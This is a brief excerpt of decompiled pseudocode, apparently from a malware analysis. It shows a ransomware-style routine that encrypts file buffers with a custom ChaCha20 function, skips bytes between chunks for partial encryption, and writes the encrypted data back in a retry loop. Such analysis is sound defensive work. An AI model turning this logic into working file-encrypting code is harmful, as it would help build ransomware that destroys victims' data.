 case 1u:
custom_ChaCha20_Crypt(
file_share_struct->rawChaCha20Matrix,
&file_share_struct->bufferToReadData,
&file_share_struct->bufferToReadData,
lpNumberOfBytesTransferred);
skip_length = *&file_share_struct->skippedBytesLow;
if ( skip_length )
{
*&file_share_struct->filePointerLow += skip_length;// skip bytes between chunks
file_share_struct->threadCurrentState = 0;
}
else
{
file_share_struct->threadCurrentState = 2;
}
while ( !mw_WriteFile(
file_share_struct->fileHandle,
&file_share_struct->bufferToReadData,
lpNumberOfBytesTransferred,
&lpNumberOfBytesTransferred,
file_share_struct)
&& __readfsdword(0x34u) != ERROR_IO_PENDING )
mw_Sleep(100);
goto LABEL_36;